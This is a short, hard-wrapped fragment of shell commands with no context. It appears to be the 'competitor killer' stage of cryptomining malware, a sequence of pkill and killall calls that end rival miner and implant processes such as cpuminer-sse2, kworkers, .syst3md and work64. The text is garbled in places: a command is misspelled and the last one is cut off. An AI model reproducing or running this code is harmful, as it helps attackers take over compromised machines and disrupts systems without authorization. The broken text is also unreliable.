
pkill -f ./-bash killall kworkers killall dbus 
pkill -f biden1 pkill -f cpuminer-sse2 killall 
work64 pkill -f work64 killall work32 pkill -f 
work32 killall aarch12 pkill -f aarch12 killall 
bash1 pkill -f bash1 killall intelshell pkill -
f intelshell killall heaven pkill -f heaven 
killall .syst3md pkill -f .syst3md pkill -f 
apachelogs killall .meinkampf pkill -f 
.meinkampf killall xri pkill -f xri killall 
koko pkill -f koko killall work32-deamon pkill 
-f work32-deamon killall work64 -deamon pkill -
f work64 -deamon killall secure.sh pkill -f 
secure.sh kkillall auth.sh pkill -f auth.sh 
killall autoupdate pkill -f kworkers pkill -f 
autoupdate killall ld-linux pkill -f ld-linux 
pkill -9 Donald killall -9 Donald pkill -f 